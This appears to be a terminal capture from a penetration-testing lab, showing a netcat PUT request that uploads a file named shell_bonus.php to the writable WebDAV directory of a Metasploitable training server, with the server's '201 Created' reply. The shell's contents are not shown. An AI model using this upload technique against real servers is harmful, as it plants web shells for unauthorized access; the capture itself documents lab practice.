 ┌──(lelo㉿lelo)-[~/Downloads]
└─$ nc 192.168.5.101 80
PUT /dav/shell_bonus.php HTTP/1.0

HTTP/1.1 201 Created
Date: Mon, 01 Jul 2024 12:34:24 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
Location: http://metasploitable.localdomain/dav/shell_bonus.php
Content-Length: 291
Connection: close
Content-Type: text/html; charset=ISO-8859-1

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>201 Created</title>
</head><body>
<h1>Created</h1>
<p>Resource /dav/shell_bonus.php has been created.</p>
<hr />
<address>Apache/2.2.8 (Ubuntu) DAV/2 Server at metasploitable.localdomain Port 80</address>
</body></html>

┌──(lelo㉿lelo)-[~/Downloads]
└─$